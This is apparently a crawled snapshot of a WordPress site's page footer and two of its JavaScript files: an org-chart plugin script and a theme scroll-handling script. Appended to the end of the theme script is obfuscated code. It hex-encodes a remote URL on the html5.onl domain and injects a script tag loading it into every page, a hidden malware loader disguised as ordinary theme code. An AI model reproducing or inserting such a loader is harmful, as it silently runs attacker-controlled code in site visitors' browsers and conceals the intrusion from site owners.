<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=2c65c" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=7c16a" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=f837e" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=d4c38" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.6.1 on 2025-11-29 05:23:04 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5
body_size: 722
content:
class wpdevart_org_chart_front{constructor(conteiner,options={}){var def_options={mobile_frendly:'mobile',mobile_size:450,def_scroll:0,}
this.options=Object.assign(def_options,options);var self=this;this.conteiner=document.getElementById(conteiner);this.conteiner_id=this.conteiner.getAttribute("id");this.conteiner_width=this.conteiner.clientWidth;if(options.mobile_frendly=='mobile'||options.mobile_frendly=='mob_view_only_on_mob'){window.addEventListener('resize',function(){self.set_mobile_class();self.create_tree_line_mobile_css()});self.conteiner_width=self.conteiner.clientWidth;self.set_mobile_class();self.create_tree_line_mobile_css()}
self.set_def_scroll()}
set_mobile_class(){var self=this,check_only_mob=!0;self.mob_width=Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);if(this.options.mobile_frendly=='mob_view_only_on_mob'){check_only_mob=(window.innerWidth<=this.options.mobile_size)}
if(self.mob_width<=self.conteiner_width&&check_only_mob){self.conteiner.classList.add('wpdev_mobile')}else{self.conteiner.classList.remove('wpdev_mobile');self.conteiner.style.marginTop="0"}}
set_def_scroll(){var self=this,scroll_pixels=0,diff=0;diff=(self.conteiner.parentElement.parentElement.clientWidth-self.conteiner_width)
if(diff>=0){return}
scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);self.conteiner.parentElement.scrollTo(scroll_pixels,0)}
create_tree_line_mobile_css(){let self=this;if(self.conteiner.classList.contains('first_child_hidden')&&self.conteiner.classList.contains('wpdev_mobile')){let firstElementHeight=self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;let line_css=document.getElementById(self.conteiner_id+"_line_css");if(line_css==null){line_css=document.createElement("style");line_css.setAttribute("id",self.conteiner_id+"_line_css");line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }';document.getElementsByTagName('body')[0].appendChild(line_css);console.log(line_css)}else{line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }'}}}}
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;